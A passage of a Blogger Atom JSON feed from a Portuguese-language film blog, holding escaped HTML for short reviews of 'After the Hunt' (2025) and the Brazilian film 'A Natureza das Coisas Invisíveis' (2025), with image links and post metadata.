\/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Columbia. Filmicca Streaming.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/877001643555428573\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-noir-no-silencio-da-noite-in.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/877001643555428573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/877001643555428573"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-noir-no-silencio-da-noite-in.html","title":"MaDame Noir: No Silêncio da Noite (In a Lonely Place, 1950)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVxJOMiL_mMgbyErPkPZC_9E8YX6NmlyvtnXNzwDxj-MHPgFBm0Ky6NYA60zEtk3OGSivRydT4x4zqIqN_mXtQdaYRTP1_gwFyNVGSZMyuLFXlv_EBq6hZQIzk5v652Ciks4ChSJeuUl1qjG9-NPesMwdP4g21-NZ5tD2if1olrDFbt_vyDQhHkPPA6as\/s72-w476-h640-c\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4951507162047006672"},"published":{"$t":"2025-11-28T14:34:00.001-03:00"},"updated":{"$t":"2025-11-28T14:35:03.236-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica curta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"Crítica Curta: Depois da Caçada (After the Hunt, 2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzyUVPmkFo5E-HjCYxSfjfB80cUXegMb6Sa4EgecH7dOmBACLFMAmCExwDFKgZbkk9TawQxU_jHyvXUiCAC6hTi_T3JiayQJczRDTpct1aqzeLkNj8hR73CVfurD8r14lcgGgc2rWpobIBKs2pGQ5u2Nuiw-eabiXYi8pB02Wl-xPsUExFE4li8HXKuLw\/s500\/depois%20da%20ca%C3%A7ada%20-%20cr%C3%ADtica%20curta%20madame%20lumiere%20cinema.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"338\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzyUVPmkFo5E-HjCYxSfjfB80cUXegMb6Sa4EgecH7dOmBACLFMAmCExwDFKgZbkk9TawQxU_jHyvXUiCAC6hTi_T3JiayQJczRDTpct1aqzeLkNj8hR73CVfurD8r14lcgGgc2rWpobIBKs2pGQ5u2Nuiw-eabiXYi8pB02Wl-xPsUExFE4li8HXKuLw\/w432-h640\/depois%20da%20ca%C3%A7ada%20-%20cr%C3%ADtica%20curta%20madame%20lumiere%20cinema.jpg\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #DramaMoral #CríticaCurta #CinemaAmericano #Suspense #Julia Roberts #AndrewGarfield #Luca Guadagnino #Streaming #PrimeVideo\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cb style=\"font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme tinha a premissa perfeita para um drama moral contemporâneo sobre denúncia e o pacto da branquitude em uma universidade de prestígio, mas se contenta com um exercício autoral que inibe a sensibilidade da história. O que se observa é uma narrativa que parece buscar diferenciação em vez da verdade das falhas humanas, sacrificando a ambiguidade que o tema exige em prol de uma assinatura estética. Ainda assim, Julia Roberts e Andrew Garfield entregam atuações intensas que conferem densidade ao drama. O resultado é ⭐⭐⭐: um esforço válido que critica a sociedade, mas limitado por escolhas autorais exibicionistas que reduzem seu alcance dramático.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cstrong\u003EO Propósito da Crítica Curta\u003C\/strong\u003E\u003Cbr \/\u003E\nUm panorama direto ao ponto para filmes que merecem sua atenção imediata. A curadoria perfeita para escolher sua próxima sessão de streaming com rapidez e confiança.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImagem Sony. Divulgação.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4951507162047006672\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/critica-curta-depois-da-cacada-after.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4951507162047006672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4951507162047006672"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/critica-curta-depois-da-cacada-after.html","title":"Crítica Curta: Depois da Caçada (After the Hunt, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzyUVPmkFo5E-HjCYxSfjfB80cUXegMb6Sa4EgecH7dOmBACLFMAmCExwDFKgZbkk9TawQxU_jHyvXUiCAC6hTi_T3JiayQJczRDTpct1aqzeLkNj8hR73CVfurD8r14lcgGgc2rWpobIBKs2pGQ5u2Nuiw-eabiXYi8pB02Wl-xPsUExFE4li8HXKuLw\/s72-w432-h640-c\/depois%20da%20ca%C3%A7ada%20-%20cr%C3%ADtica%20curta%20madame%20lumiere%20cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1272825934262030974"},"published":{"$t":"2025-11-28T14:15:00.003-03:00"},"updated":{"$t":"2025-12-03T19:13:48.724-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema na Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coming of age"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infância"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lgbtqi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"}],"title":{"type":"text","$t":"A Natureza das Coisas Invisíveis (2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-OvdwagDJtZQCB7GMz2dpFwxmp0CePXXw9UAZCXO9fYWWaUolL_57dgOL-GTBqtAnbRoWDpKrLjR3LUUTFERK7g5YeqrknGBzL7m3w2DiFFkGJL-PP7UWE9T69JDkuRwMBZCxmWY2gZcPAw8fFVFXd9sHuysRfdBd_y4vtlG5ecpvim-7nLX1vcezVY\/s11102\/ANDCI_Cartaz_64x94_alta.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"11102\" data-original-width=\"7559\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-OvdwagDJtZQCB7GMz2dpFwxmp0CePXXw9UAZCXO9fYWWaUolL_57dgOL-GTBqtAnbRoWDpKrLjR3LUUTFERK7g5YeqrknGBzL7m3w2DiFFkGJL-PP7UWE9T69JDkuRwMBZCxmWY2gZcPAw8fFVFXd9sHuysRfdBd_y4vtlG5ecpvim-7nLX1vcezVY\/w436-h640\/ANDCI_Cartaz_64x94_alta.jpg\" width=\"436\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Amadurecimento #ComingofAge #Luto #Infância #Criança #CríticaSocial #LGBTIAPN+ #Família #Educação #Vida #Morte #CinemaBrasileiro #MulheresnaDireção\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Lançamentos\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003ELançamento nos Cinemas 27 de Novembro de 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EA Natureza das Cosas Invisíveis: O Luto no Olhar e a Liberdade de\u0026nbsp; Perguntar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3132336544=\"\" aria-busy=\"false\" aria-live=\"polite\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_2b19035a24f3c0e4\" inline-copy-host=\"\" style=\"--animation-duration: 400ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: left; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003ECom estreia nacional em 27 de novembro pelo projeto Sessão Vitrine Petrobras, \u003Cb\u003EA Natureza das Coisas Invisíveis \u003C\/b\u003Esurge como um coming-of-age urgente no cinema brasileiro. Ambientado nas férias de verão, o filme aproxima as crianças Glória e Sofia em um hospital, unidas pela necessidade de encarar as verdades agridoce da vida e da morte que os adultos tentam suavizar. A obra de \u003Cb\u003ERafaela Camelo\u003C\/b\u003E nasce da curiosidade infantil diante da finitude e da ausência de liberdade para formular perguntas difíceis. É um filme que ilumina a capacidade única das crianças de reinventar sentido, obrigadas a inventar novos imaginários para decifrar o luto e seguir adiante.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-WFyBQfZkaUXi4QIknqVjP_2mxjPJN4RD2VNAa5UMc4cTGJczRygL6q2HBO81iZ7KnNfwhqTzN7ChLe5HDNErUxlByZzD9-9pjTQm-7LzX1fL_YGPA6mLTv1HsyWYeGfghBsG4VoVT4Ixy-lqL0VDebdHYOzs6Dr1c3wSoEVwKJUmQ1w06roNEbXVpQE\/s4367\/Rafaela%20Camelo_Directora%20-%20Cre%CC%81dito%20da%20foto%20Emanuel%20Lavor%20-%202.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4367\" data-original-width=\"3303\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-WFyBQfZkaUXi4QIknqVjP_2mxjPJN4RD2VNAa5UMc4cTGJczRygL6q2HBO81iZ7KnNfwhqTzN7ChLe5HDNErUxlByZzD9-9pjTQm-7LzX1fL_YGPA6mLTv1HsyWYeGfghBsG4VoVT4Ixy-lqL0VDebdHYOzs6Dr1c3wSoEVwKJUmQ1w06roNEbXVpQE\/w484-h640\/Rafaela%20Camelo_Directora%20-%20Cre%CC%81dito%20da%20foto%20Emanuel%20Lavor%20-%202.jpeg\" width=\"484\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 